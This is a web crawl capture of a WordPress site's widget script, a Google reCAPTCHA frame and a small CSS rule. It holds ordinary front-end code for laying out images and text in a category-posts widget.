						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PDLdVxvDrTC5S9VdD-k91A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991700412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -114
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}